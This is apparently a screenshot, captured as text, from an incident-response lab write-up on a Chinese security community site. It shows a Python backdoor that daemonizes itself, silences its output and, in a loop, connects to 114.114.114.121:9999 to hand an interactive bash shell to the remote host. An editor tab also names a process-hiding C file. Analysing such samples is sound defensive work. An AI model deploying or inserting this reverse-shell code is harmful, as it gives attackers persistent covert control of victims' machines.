 D:\fineshell\finalshell\temp\edit\玄机应急_1.py
文件 搜索
玄机应急_processhider.c × 玄机应急_1.py ×
4
5 pidrg = os.fork()
6 if pidrg > 0:
7 sys.exit(0)
8
9 os.chdir("/")
10 os.setsid()
11 os.umask(0)
12 drgpid = os.fork()
13 if drgpid > 0:
14 sys.exit(0)
15
16 while 1:
17 try:
18 sys.stdout.flush()
19 sys.stderr.flush()
20 fdreg = open("/dev/null", "w")
21 sys.stdout = fdreg
22 sys.stderr = fdreg
23 sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
24 sdregs.connect(("114.114.114.121",9999))
25 os.dup2(sdregs.fileno(),0)
26 os.dup2(sdregs.fileno(),1)
27 os.dup2(sdregs.fileno(),2)
28 p=subprocess.call(["/bin/bash","-i"])
29 sdregs.close()
30 except Exception:
31 pass
32 time.sleep(2)
33
先知社区
Ready